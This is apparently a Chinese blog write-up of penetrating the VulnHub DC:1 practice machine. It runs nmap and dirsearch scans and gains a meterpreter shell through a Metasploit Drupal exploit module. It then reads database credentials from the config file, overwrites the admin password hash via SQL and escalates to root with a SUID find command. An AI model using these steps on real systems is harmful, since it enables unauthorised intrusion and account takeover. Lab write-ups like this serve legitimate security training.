vulnhub-DC:1靶机渗透记录

准备工作



在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/

导入到vmware

打开kali准备进行渗透(ip:192.168.200.6)

信息收集



利用nmap进行ip端口探测

nmap -sS 192.168.200.6/24

可以看到ip为192.168.200.12的主机开放了22、80、111端口,该主机为靶机DC:1。

开始渗透







开放了80端口意味着我们可以访问他的网站,先访问192.168.200.12:80看看什么情况



是一个登陆的界面,尝试了admin等弱口令后没有结果,暂时找不到其他渗透点,只能先用dirsearch扫一遍

(若未安装dirsearch 输入apt install dirsearch可以直接安装)

dirsearch -u http://192.168.200.12:80

但是没有什么有用的信息,尝试抓包后也没有注意到什么注入点,只能看看有没有框架的漏洞

利用wappalyzer插件来查看这个网站的cms

查到cms是Drupal



接着用msf查看一下有没有关于这个cms的漏洞



在终端输入msfconsole打开msf

search一下关于drupal的漏洞

search drupal



在尝试了几个攻击模块后,发现只有第四个漏洞可以利用

use 4

set RHOSTS 192.168.200.12

run



成功连接,得到meterpreter会话

拿到shell





用ls命令查看当前的文件

注意到有一个flag1.txt文件 cat flag1.txt 查看一下里面的内容

拿到flag1

flag1给了一个小提示,翻译过来就是"每一个好的CMS都需要一个配置文件-你也是。"



那就去查看一下配置文件

Drupal的配置文件是网站根目录下的/sites/defaultx下的setting.php文件。



cd到sites 再cd到defaultx 再cat settings.php



看到了flag2以及数据库的账号密码

这里flag2也给了提示,翻译过来就是

暴力和字典攻击不是最好的选择

获得访问权限的唯一方法(您将需要访问权限)。

你能用这些证书做什么



先尝试登陆一下数据库

mysql -u dbuser -pR0ck3t

连接成功,但是却无论输入什么都没有回显,应该是权限不足,目标主机限制了访问权限

权限提升



使用python 通过pty.spawn()获得交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

连接数据库

mysql -u dbuser -pR0ck3t



进入数据库后先查看一下数据库

show databases;





再进入drupaldb数据库查看他的表

use drupaldb;

show tables;



注意到名为user的表,查看一下

select * from user;

找到了登陆的账号密码,密码不知道是什么加密方法,

使用Drupal对数据库的加密方法,加密脚本位置在网站根目录下的scripts下



回到根目录执行 password-hash.sh 文件进行加密(这里不能在scripts目录下进行,否则会报错)

php ./scripts/password-hash.sh admin

将admin加密后得到的是$S$DJkC7CVBb0dIx0ySitpfjUZyZ8rioKgogBsDSvpAZHOvUy1p4rq1



得到了加密后的密码,就可以进入数据库修改密码啦

update users set pass='$S$DJkC7CVBb0dIx0ySitpfjUZyZ8rioKgogBsDSvpAZHOvUy1p4rq1' where name='admin';

回到开始的网站上用刚刚的账户密码admin:admin 登陆进去





在后台找到了flag3文件

打开flag3文件又得到一个提示



提示找到passwd文件

passwd文件在etc中

这里找到了flag4的路径在 /home/flag4中



得到flag4



使用find命令提权,root。

find ./ aaa -exec '/bin/sh' \;



进入root根目录找到最终的flag

Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey

by contacting me via Twitter - @DCAU7

参考文章

本文来自博客园,作者:1_Ry,转载请注明原文链接:https://www.cnblogs.com/1-Ry/p/15055695.html

vulnhub DC:1靶机渗透:msf使用,mysql连接,find提权

vulnhub DC:1靶机渗透:msf使用,mysql连接,find提权